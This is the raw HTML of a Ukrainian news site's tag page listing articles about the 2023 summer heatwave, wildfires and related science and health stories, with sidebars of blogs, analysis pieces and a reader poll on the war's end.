                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">333</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1691147391-didenko-nayblizhchimi-vihidnimi-na-nas-chekae-silna-kusyucha.html#mc-container" data-cackle-channel="478616" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690898135-lipen-stav-nayspekotnishim-misyatsem-na-zemli-za-120-000-rokiv-.html"><img src="//uainfo.org/static/img/_/_/____29834_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690898135-lipen-stav-nayspekotnishim-misyatsem-na-zemli-za-120-000-rokiv-.html">Липень став найспекотнішим місяцем на землі за 120 000 років, – вчені</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690898135-lipen-stav-nayspekotnishim-misyatsem-na-zemli-za-120-000-rokiv-.html">
                        <div>Липень 2023 року став найспекотнішим місяцем за всю історію спостережень. Також вчені вважають, що він може бути найтеплішим за останні 120 000 років ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.08.2023, 19:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">365</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690898135-lipen-stav-nayspekotnishim-misyatsem-na-zemli-za-120-000-rokiv-.html#mc-container" data-cackle-channel="478424" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690552450-u-gretsiyi-cherez-lisovi-pozhezhi-stavsya-vibuh-na-skladi-boepripasiv-.html"><img src="//uainfo.org/static/img/g/r/greece1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690552450-u-gretsiyi-cherez-lisovi-pozhezhi-stavsya-vibuh-na-skladi-boepripasiv-.html">У Греції через лісові пожежі стався вибух на складі боєприпасів. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690552450-u-gretsiyi-cherez-lisovi-pozhezhi-stavsya-vibuh-na-skladi-boepripasiv-.html">
                        <div>У Греції через сильний вітер лісова пожежа досягла складу боєприпасів. Як наслідок, там пролунала серія вибухів, місцеве населення евакуювали, а десят...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.07.2023, 17:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">174</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690552450-u-gretsiyi-cherez-lisovi-pozhezhi-stavsya-vibuh-na-skladi-boepripasiv-.html#mc-container" data-cackle-channel="478205" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690451145-nostradamus-peredbachiv-ubivchu-speku-v-evropi-2023-roku.html"><img src="//uainfo.org/static/img/_/_/____29768_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690451145-nostradamus-peredbachiv-ubivchu-speku-v-evropi-2023-roku.html">Нострадамус передбачив убивчу спеку в Європі 2023 року</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690451145-nostradamus-peredbachiv-ubivchu-speku-v-evropi-2023-roku.html">
                        <div>Французький астролог Мішель де Нострадам, більш відомий як Нострадамус, схоже, передбачив рекордну спеку, від якої наразі потерпає більша частина Євро...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.07.2023, 23:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">941</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690451145-nostradamus-peredbachiv-ubivchu-speku-v-evropi-2023-roku.html#mc-container" data-cackle-channel="478145" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690463762-yak-ekstremalna-speka-vplivae-na-psihichne-zdorov-ya-lyudey.html"><img src="//uainfo.org/static/img/_/_/____29781_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690463762-yak-ekstremalna-speka-vplivae-na-psihichne-zdorov-ya-lyudey.html">Як екстремальна спека впливає на психічне здоров'я людей – нове дослідження</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690463762-yak-ekstremalna-speka-vplivae-na-psihichne-zdorov-ya-lyudey.html">
                        <div>Вчені з Медичного коледжу Бейлора (США) встановили, що екстремальна літня спека може вплинути на психічне здоров'я людей.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.07.2023, 19:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">530</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690463762-yak-ekstremalna-speka-vplivae-na-psihichne-zdorov-ya-lyudey.html#mc-container" data-cackle-channel="478166" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690149223-potopi-zlivi-ta-speka-vcheni-rozpovili-shcho-vidbuvaetsya.html"><img src="//uainfo.org/static/img/u/p/up1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690149223-potopi-zlivi-ta-speka-vcheni-rozpovili-shcho-vidbuvaetsya.html">Потопи, зливи та спека: вчені розповіли, що відбувається з погодою в Україні, і чого нам чекати</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690149223-potopi-zlivi-ta-speka-vcheni-rozpovili-shcho-vidbuvaetsya.html">
                        <div>Спека, зливи, грози, повені – цього літа погода в Україні не перестає випробовувати нас на міцність</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.07.2023, 14:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">732</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690149223-potopi-zlivi-ta-speka-vcheni-rozpovili-shcho-vidbuvaetsya.html#mc-container" data-cackle-channel="477994" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1690143051-ray-dlya-turistiv-peretvorivsya-na-peklo-tisyachi-lyudey-utikayut.html"><img src="//uainfo.org/static/img/1/_/1___16115_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1690143051-ray-dlya-turistiv-peretvorivsya-na-peklo-tisyachi-lyudey-utikayut.html">Рай для туристів перетворився на пекло: тисячі людей утікають із острова Родос. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1690143051-ray-dlya-turistiv-peretvorivsya-na-peklo-tisyachi-lyudey-utikayut.html">
                        <div>Лісові пожежі охопили більшу частину популярного серед туристів грецького острова, підійшовши впритул до готелів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.07.2023, 23:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1500</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1690143051-ray-dlya-turistiv-peretvorivsya-na-peklo-tisyachi-lyudey-utikayut.html#mc-container" data-cackle-channel="477988" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1689533010-svit-perezhiv-nayspekotnishiy-tizhden-z-koli-nebud-zafiksovanih-.html"><img src="//uainfo.org/static/img/1/_/1___16030_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1689533010-svit-perezhiv-nayspekotnishiy-tizhden-z-koli-nebud-zafiksovanih-.html">Світ пережив найспекотніший тиждень з коли-небудь зафіксованих, але буде ще гірше</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1689533010-svit-perezhiv-nayspekotnishiy-tizhden-z-koli-nebud-zafiksovanih-.html">
                        <div>Є велика ймовірність, що в липні будуть найвищі глобальні температури за останні 120 тисяч років</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.07.2023, 21:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1484</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1689533010-svit-perezhiv-nayspekotnishiy-tizhden-z-koli-nebud-zafiksovanih-.html#mc-container" data-cackle-channel="477678" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1689337213-vcheni-z-yasuvali-shcho-porodilo-teplovu-hvilyu-tserber-yaka.html"><img src="//uainfo.org/static/img/_/_/____29435_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1689337213-vcheni-z-yasuvali-shcho-porodilo-teplovu-hvilyu-tserber-yaka.html">Вчені з'ясували, що породило теплову хвилю "Цербер", яка вбиває людей</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1689337213-vcheni-z-yasuvali-shcho-porodilo-teplovu-hvilyu-tserber-yaka.html">
                        <div>Потужна хвиля тепла, яка отримала назву "Цербер" (Cerberus), встановилася в Європі, змушуючи такі міста як Рим, Болонья і Флоренція, оголосити червони...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.07.2023, 23:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1776</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1689337213-vcheni-z-yasuvali-shcho-porodilo-teplovu-hvilyu-tserber-yaka.html#mc-container" data-cackle-channel="477578" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1689343954--ne-treba-duriti-mizki-komarovskiy-poyasniv-yak-pov-yazana.html"><img src="//uainfo.org/static/img/i/m/image_8447_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1689343954--ne-treba-duriti-mizki-komarovskiy-poyasniv-yak-pov-yazana.html">"Не треба дурити мізки". Комаровський пояснив, як пов'язана м'ята та спека</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1689343954--ne-treba-duriti-mizki-komarovskiy-poyasniv-yak-pov-yazana.html">
                        <div>Вживання м'яти в спеку абсолютно не впливає на вгамування спраги.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.07.2023, 19:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">668</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1689343954--ne-treba-duriti-mizki-komarovskiy-poyasniv-yak-pov-yazana.html#mc-container" data-cackle-channel="477590" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/7"  class="page-numbers current">7</a>
                                                                                <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/8"  class="page-numbers">8</a>
                                                                                <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/9"  class="page-numbers">9</a>
                                                                                <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/10"  class="page-numbers">10</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/22"  class="page-numbers">22</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
